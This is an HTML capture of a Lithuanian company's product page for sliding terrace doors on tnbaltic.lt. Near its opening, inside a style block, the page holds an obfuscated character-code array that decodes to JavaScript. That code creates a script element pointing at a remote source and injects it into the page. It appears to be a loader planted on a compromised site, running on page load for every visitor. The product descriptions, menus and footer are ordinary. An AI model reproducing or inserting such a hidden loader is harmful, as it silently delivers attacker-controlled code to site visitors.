109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style id="kirki-inline-styles">.header__logo img, .logo-middle img, .header__logo.header-5-logo img, .logo-architect img{width:190px;}.page_title.breadcrumb-spacings{background-color:#4ea360;}</style></head>

<body data-cmplz=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-3900 wp-embed-responsive wp-theme-bildpress theme-bildpress woocommerce-no-js no-sidebar elementor-default elementor-template-full-width elementor-kit-12 elementor-page elementor-page-3900">

    
    
    
            <div id="loading">
            <div id="loading-center">
                <div id="loading-center-absolute">
                    <div class="object" id="object_one"></div>
                    <div class="object" id="object_two"></div>
                    <div class="object" id="object_three"></div>
                    <div class="object" id="object_four"></div>
                </div>
            </div>
        </div>
    
    <!-- header start -->
    
    <header class="header home3 home4 header-default">
                    <div class="header__top-area dark-bg">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-xl-6 col-lg-6 col-md-7 col-sm-5 col-8">
                            <div class="header-info-list header4-info-list">
                                                                    <span class="d-m-none"><i class="far fa-envelope"></i> <a href="mailto:info@tnbaltic.lt, vilnius@tnbaltic.lt">info@tnbaltic.lt, vilnius@tnbaltic.lt</a></span>
                                                                                                    <span><i class="fal fa-phone"></i> <a href="tel:+37066213171">+370 (662)13171</a></span>
                                                            </div>
                        </div>
                        <div class="col-xl-6 col-lg-6 col-md-5 col-sm-7 col-4">
                            <div class="header__top1__right">
                                <div class="header__top1__right--flag header-5-lang f_right">
                                                                    </div>
                                <div class="header__top1__right--social header-5-social  f_right d-none d-md-block">
                                        <ul>
                    <li><a href="https://www.facebook.com/profile.php?id=100063588896969" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
        
        
        
        
            </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                <!-- Header Menu Start -->
        <div class="header__menu">
            <div id="header__menu-wrapper" class="header__menu-wrapper tp-header home4-tp-header">
                <div class="container">
                    <div class="header__menu-outer">
                        <div class="row align-items-center">
                            <div class="col-xl-3 col-lg-2 col-md-5 col-8 d-flex">
                                <div class="header__logo header-5-logo">
                                        
            <a class="standard-logo" href="https://tnbaltic.lt/">
            <img class="main-logo" src="https://tnbaltic.lt/wp-content/uploads/2022/12/tnbaltic-logo-2.png" alt="logo" />
            <img class="sticky-logo" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/img/logo/logo-white.png" alt="logo" />
        </a>

                                    </div>
                            </div>
                            <div class="col-xl-9 col-lg-10 d-none d-lg-block">
                                                                <div class="main-menu f-right">
                                    <nav id="mobile-active">
                                            <ul id="menu-main-menu" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97 nav-item"><a title="Pradžia" href="https://tnbaltic.lt/" class="nav-link">Pradžia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children dropdown menu-item-3129 nav-item"><a title="Gaminiai" href="https://tnbaltic.lt/gaminiai/" class="nav-link">Gaminiai</a>
<ul class="sub-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3914" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown active menu-item-3914 nav-item"><a title="LANGAI" href="https://tnbaltic.lt/langai/" class="dropdown-items">LANGAI</a>
	<ul class="sub-menu"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 nav-item"><a title="PVC LANGAI" href="https://tnbaltic.lt/pvc-langu-profiliai/" class="dropdown-items">PVC LANGAI</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3970" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3900 current_page_item active menu-item-3970 nav-item"><a title="STUMDOMOS SISTĖMOS" href="https://tnbaltic.lt/stumdomos-sistemos/" class="dropdown-items">STUMDOMOS SISTĖMOS</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3218 nav-item"><a title="MEDINIAI LAINGAI" href="https://tnbaltic.lt/mediniai-langai-ir-apkaustai/" class="dropdown-items">MEDINIAI LAINGAI</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217 nav-item"><a title="ALIUMINIAI LANGAI" href="https://tnbaltic.lt/aliuminiai-langai/" class="dropdown-items">ALIUMINIAI LANGAI</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3134 nav-item"><a title="DURYS" href="https://tnbaltic.lt/durys/" class="dropdown-items">DURYS</a>
	<ul class="sub-menu"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187 nav-item"><a title="ŠARVO" href="https://tnbaltic.lt/durys/#sarvo-durys" class="dropdown-items">ŠARVO</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188 nav-item"><a title="PVC" href="https://tnbaltic.lt/durys/#pvc-durys" class="dropdown-items">PVC</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189 nav-item"><a title="ALU" href="https://tnbaltic.lt/durys/#alu-durys" class="dropdown-items">ALU</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3969 nav-item"><a title="UŽDANGOS" href="https://tnbaltic.lt/uzdangos/" class="dropdown-items">UŽDANGOS</a>
	<ul class="sub-menu"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3136 nav-item"><a title="ROLETAI" href="https://tnbaltic.lt/roletai/" class="dropdown-items">ROLETAI</a>
		<ul class="sub-menu"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925 nav-item"><a title="DIENA-NAKTIS" href="https://tnbaltic.lt/roletai/#diena-naktis" class="dropdown-items">DIENA-NAKTIS</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3930 nav-item"><a title="BLACK OUT" href="https://tnbaltic.lt/roletai/#black-out" class="dropdown-items">BLACK OUT</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3931 nav-item"><a title="SCREEN" href="https://tnbaltic.lt/roletai/#screen" class="dropdown-items">SCREEN</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4012 nav-item"><a title="FASADO ROLETAI" href="https://tnbaltic.lt/fasado-roletai/" class="dropdown-items">FASADO ROLETAI</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4280 nav-item"><a title="ŽALIUZĖS" href="https://tnbaltic.lt/zaliuzes/" class="dropdown-items">ŽALIUZĖS</a>
		<ul class="sub-menu"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224 nav-item"><a title="MEDINĖS ŽALIUZĖS" href="https://tnbaltic.lt/medines-zaliuzes/" class="dropdown-items">MEDINĖS ŽALIUZĖS</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991 nav-item"><a title="PLISUOTOS" href="https://tnbaltic.lt/plisuotos-zaliuzes/" class="dropdown-items">PLISUOTOS</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4006 nav-item"><a title="APSAUGINĖS" href="https://tnbaltic.lt/apsaugines-zaliuzes/" class="dropdown-items">APSAUGINĖS</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019 nav-item"><a title="FASADO HORIZONTALIOS ŽALIUZĖS" href="https://tnbaltic.lt/fasado-horizontalios-zaliuzes/" class="dropdown-items">FASADO HORIZONTALIOS ŽALIUZĖS</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997 nav-item"><a title="TINKLELIAI NUO VABZDŽIŲ" href="https://tnbaltic.lt/tinkleliai-nuo-vabzdziu/" class="dropdown-items">TINKLELIAI NUO VABZDŽIŲ</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133 nav-item"><a title="GARAŽO VARTAI" href="https://tnbaltic.lt/garazo-vartai/" class="dropdown-items">GARAŽO VARTAI</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4678 nav-item"><a title="Apie mus" href="https://tnbaltic.lt/apie-mus/" class="nav-link">Apie mus</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216 nav-item"><a title="Atlikti darbai" href="https://tnbaltic.lt/atlikti-darbai/" class="nav-link">Atlikti darbai</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4305 nav-item"><a title="Kontaktai" href="https://tnbaltic.lt/kontaktai/" class="nav-link">Kontaktai</a></li>
</ul>                                    </nav>
                                </div>
                            </div>
                            <!-- mob menu col -->
                            <div class="col-md-7 col-4 d-block d-xl-none d-lg-none text-right">
                                <div class="open-mobile-menu">
                                    <a href="javascript:void(0);">
                                        <i class="fal fa-bars"></i>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Header Menu End -->
    </header>

    <!-- slide-bar start -->
    <div class="fix">
        <div class="side-info">
            <button class="side-info-close"><i class="fal fa-times"></i></button>

            
            <div class="side__logo mb-25">
            <a href="https://tnbaltic.lt/">
                <img src="https://tnbaltic.lt/wp-content/uploads/2022/12/tnbaltic-logo-2.png" alt="logo" />
            </a>
        </div>
    


            <div class="mobile-menu"></div>
            
            <div class="contact-infos mt-30 mb-30">
            <div class="contact-list mb-30">
                                    <h4>Kontaktai</h4>
                                <ul>
                                            <li><i class="fal fa-map"></i>Vasario 16-osios g. 16, Jonava</li>
                    
                                            <li><i class="fal fa-phone"></i><a href="tell:+37066213171">+370 (662)13171</a></li>
                    
                                            <li><i class="far fa-envelope"></i><a href="mailto:info@tnbaltic.lt, vilnius@tnbaltic.lt">info@tnbaltic.lt, vilnius@tnbaltic.lt</a></li>
                                    </ul>

                                    <div class="side-btn mt-30">
                        <a href="https://tnbaltic.lt/kontaktai" class="site__btn1">Teikti užklausą</a>
                    </div>
                
                <div class="sidebar__menu--social">
                                <a href="https://www.facebook.com/profile.php?id=100063588896969" target="_blank"><i class="fab fa-facebook-f"></i></a>
    
    
    
    
                    </div>
            </div>
        </div>
    

        </div>
    </div>
    <div class="offcanvas-overlay"></div>
    <!-- slide-bar end -->


    <!-- header end -->
    <!-- wrapper-box start -->
        <!-- Modal Search -->
    <div class="search-wrap">
        <div class="search-inner">
            <i class="fal fa-times search-close" id="search-close"></i>
            <div class="search-cell">
                <form method="get" action="https://tnbaltic.lt/">
                    <div class="search-field-holder">
                        <input type="search" name="s" class="main-search-input" value="" placeholder="Enter Your Keyword">
                    </div>
                </form>
            </div>
        </div>
    </div>
		<div data-elementor-type="wp-page" data-elementor-id="3900" class="elementor elementor-3900" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="100" data-wpr-position-location="top" data-wpr-sticky-devices="tablet_sticky desktop_sticky" data-wpr-custom-breakpoints="" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-4078c91 wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="4078c91" data-element_type="section" data-settings="{&quot;position_offset&quot;:100,&quot;position_offset_tablet&quot;:90,&quot;position_offset_mobile&quot;:0,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fc28d8" data-id="8fc28d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd15042 elementor-align-right elementor-widget elementor-widget-button" data-id="dd15042" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://tnbaltic.lt/langai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Visi langai</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bda8df1 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="bda8df1" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62c4a25" data-id="62c4a25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a92ddb elementor-widget elementor-widget-heading bdevs-el heading" data-id="0a92ddb" data-element_type="widget" data-settings="{&quot;design_style&quot;:&quot;style_1&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="title_style1 position-relative bdevs-el-content">
                            
                            <h1 class="section-title bdevs-el-title">Stumdomos sitemos</h1>
                            
                                                    </div>
                    </div>
                </div>
            </div>



        
				</div>
				</div>
				<div class="elementor-element elementor-element-6c7bd40 zaliuzes elementor-widget elementor-widget-project_slider bdevs-el project_slider" data-id="6c7bd40" data-element_type="widget" data-settings="{&quot;design_style&quot;:&quot;style_2&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;animation_speed&quot;:300}" data-widget_type="project_slider.default">
				<div class="elementor-widget-container">
					
                    <section class="projects1 other_page2">
                <div class="container">
                    <div class="row">
                                                    <div class="col-lg-6">
                                <div class="projects1__item mb-50">
                                                                            <div class="projects1__thumb">
                                            <a class="popup-image" href="https://tnbaltic.lt/wp-content/uploads/2023/01/2-1.jpg"><img decoding="async" src="https://tnbaltic.lt/wp-content/uploads/2023/01/2-1.jpg" alt="Project Image"></a>
                                        </div>
                                                                        <div class="projects1__content bdevs-el-content">
                                                                                <div class="projects1__content--text">
                                            <div class="projects1__content--title">
                                                
                                                                                                    <h2 class="bdevs-el-title"><a href="#">PSK</a></h2>
                                                                                            </div>
                                                                                            <p>Atverčiamos ir nustumiamos terasinės durys, puikiai tinkamos išėjimams į terasą. Tiks net pačiam išrankiausiam pirkėjui, norinčiam puikaus gaminio už prieinamą kainą. <br>
Rekomeduojamas gaminio varčios plotis iki 1,3 metro.</p>
                                                                                        <div class="projects1__content--data">
                                                
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-lg-6">
                                <div class="projects1__item mb-50">
                                                                            <div class="projects1__thumb">
                                            <a class="popup-image" href="https://tnbaltic.lt/wp-content/uploads/2023/01/5.png"><img decoding="async" src="https://tnbaltic.lt/wp-content/uploads/2023/01/5.png" alt="Project Image"></a>
                                        </div>
                                                                        <div class="projects1__content bdevs-el-content">
                                                                                <div class="projects1__content--text">
                                            <div class="projects1__content--title">
                                                
                                                                                                    <h2 class="bdevs-el-title"><a href="#">Nature Slide</a></h2>
                                                                                            </div>
                                                                                            <p>Dviejų sandarinimo tarpinių sistemos stumdomos plastikinės terasos durys, orientuotos į aukštų kokybės reikalavimų pastatų savininkus. Šio modelio durys yra skirtos tiems, kam reikia stumdomų terasos durų, tačiau dėl per didelio angos dydžio nėra galimybės panaudoti įprastines lygiagrečiai stumdomas ir atverčiamas PSK tipo duris.</p>
                                                                                        <div class="projects1__content--data">
                                                
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-lg-6">
                                <div class="projects1__item mb-50">
                                                                            <div class="projects1__thumb">
                                            <a class="popup-image" href="https://tnbaltic.lt/wp-content/uploads/2023/01/3.png"><img decoding="async" src="https://tnbaltic.lt/wp-content/uploads/2023/01/3.png" alt="Project Image"></a>
                                        </div>
                                                                        <div class="projects1__content bdevs-el-content">
                                                                                <div class="projects1__content--text">
                                            <div class="projects1__content--title">
                                                
                                                                                                    <h2 class="bdevs-el-title"><a href="#">HS – stumdoma langų sistema</a></h2>
                                                                                            </div>
                                                                                            <p>Nustumiamos plastikinės terasos durys, orientuotos tik į pačios aukščiausios kokybės reikalavimų pastatus. Šio modelio durys yra skirtos tiems, kam reikia išskirtinai didelių gabaritų terasos durų. Jos neturi slenksčio, yra lengvai atidaromos/uždaromos, todėl net vaikui nekils kliūčių jomis naudojantis.</p>
                                                                                        <div class="projects1__content--data">
                                                
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>
            </section>

        
				</div>
				</div>
				<div class="elementor-element elementor-element-2a41355 elementor-widget elementor-widget-image" data-id="2a41355" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="640" height="427" src="https://tnbaltic.lt/wp-content/uploads/2023/01/2-2.jpg" class="attachment-large size-large wp-image-3299" alt="" srcset="https://tnbaltic.lt/wp-content/uploads/2023/01/2-2.jpg 940w, https://tnbaltic.lt/wp-content/uploads/2023/01/2-2-300x200.jpg 300w, https://tnbaltic.lt/wp-content/uploads/2023/01/2-2-768x512.jpg 768w, https://tnbaltic.lt/wp-content/uploads/2023/01/2-2-600x400.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <footer class="footer1 footer-style-1">
                    <div class="footer1__padding1" data-background="">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-lg-3"><div id="custom_html-5" class="widget_text footer-widget mb-50 widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer1__about--item">
                                <div class="footer1__about--item-thumb">
                                    <img src="https://tnbaltic.lt/wp-content/uploads/2022/12/tnbaltic-logo.png" alt="Png Icon">
                                </div>
                                <div class="footer1__about--item-content">
                                    <h5></h5>
                                    <p></p>
                                    <p></p>
                                </div>
                            </div>
<br></div></div><div id="text-2" class="footer-widget mb-50 widget_text">			<div class="textwidget"><p>UAB Tn Baltic<br />
<span style="color: #ffffff;">Įmonės kodas: 302435068<br />
PVM kodas: LT100004913115</span></p>
</div>
		</div></div><div class="col-md-6 col-lg-3"><div id="nav_menu-1" class="footer-widget mb-50 widget_nav_menu"><h4 class="footer-title mb-30">Meniu</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3139"><a href="https://tnbaltic.lt/">Pradžia</a></li>
<li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://tnbaltic.lt/gaminiai/">Gaminiai</a></li>
<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://tnbaltic.lt/apie-mus/">Apie mus</a></li>
<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://tnbaltic.lt/kontaktai/">Kontaktai</a></li>
<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4695"><a href="https://tnbaltic.lt/dazniausiai-uzduodami-klausimai/">Dažniausiai Užduodami Klausimai</a></li>
</ul></div></div></div><div class="col-md-6 col-lg-3"><div id="text-3" class="footer-widget mb-50 widget_text"><h4 class="footer-title mb-30">Kontaktai</h4>			<div class="textwidget"><p>Adresas<br />
<a href="https://goo.gl/maps/niuHg6ke1sbRMUaE7"><span style="color: #ffffff;">Vasario 16-osios g. 16, Jonava</span></a></p>
<p>Telefono numeris<br />
<a href="tel:+37060557978"><span style="color: #ffffff;">+370 (605) 57978</span></a><br />
<a href="tel:+37066213171"><span style="color: #ffffff;">+370 (662) 13171</span></a><br />
<a href="tel:+37065814144"><span style="color: #ffffff;">+370 (658) 14144</span></a></p>
<p>Elektroninis paštas<br />
<a href="mailto:info@tnbaltic.lt"><span style="color: #ffffff;">info@tnbaltic.lt</span></a><br />
<a href="mailto:vadyba@tnbaltic.lt"><span style="color: #ffffff;">vadyba@tnbaltic.lt</span></a><br />
<a href="mailto:vilnius@tnbaltic.lt"><span style="color: #ffffff;">vilnius@tnbaltic.lt</span></a></p>
</div>
		</div></div><div class="col-md-6 col-lg-3"><div id="custom_html-1" class="widget_text footer-widget mb-50 widget_custom_html"><h4 class="footer-title mb-30">Apie mus</h4><div class="textwidget custom-html-widget"><p><span style="color: #ffffff;">Mūsų įmonės pagrindinė veikla yra langų, durų, vartų, žaliuzių ir roletų gamyba. Garantuojame laiku atliekamus darbus bei puikią kokybę.</span></p>

<a href="https://tnbaltic.lt/apie-mus" class="btn-shortcode dt-btn-s dt-btn default-btn-color default-btn-hover-color default-btn-bg-color default-btn-bg-hover-color ico-right-side ripple" id="dt-btn-1" style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0);"><span class="text-wrap" style="position: relative; z-index: 2;"><span>Plačiau</span><i class="fa fa-paper-plane"></i></span><span class="rippleWrap" style="position: absolute; z-index: 1; left: 0px; top: 0px; overflow: hidden; border-radius: 3px; opacity: 1; transition: none 0s ease 0s;"><span class="rippleAnimate" style="position: absolute; left: 0px; top: 0px; width: 0px; height: 0px; border-radius: 50%; transform: scale3d(0, 0, 1); transition: none 0s ease 0s;"></span></span></a>


                            


</div></div></div>                    </div>
                </div>
            </div>
                <div class="footer1__copyright">
            <div class="container">
                <div class="row align-items-center">
                                        <div class="col-lg-12 text-center">
                        <div class="footer1__copyright--text">
                            <p class="m-0">Tnbaltic.lt ©2025 Visos teisės saugomos</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bildpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Tvarkyti sutikimą dėl slapukų</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Uždaryti">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Siekdami teikti geriausią patirtį, įrenginio informacijai saugoti ir (arba) pasiekti naudojame tokias technologijas kaip slapukus. Jei sutiksime su šiomis technologijomis, galėsime apdoroti duomenis, tokius kaip naršymo elgsena arba unikalūs ID šioje svetainėje. Nesutikimas arba sutikimo atšaukimas gali neigiamai paveikti tam tikras funkcijas ir funkcijas.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcinis</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcinis</span></label>
								</span>
								Visada aktyvus							</span>
							<span class="cmplz-icon cmplz-open">
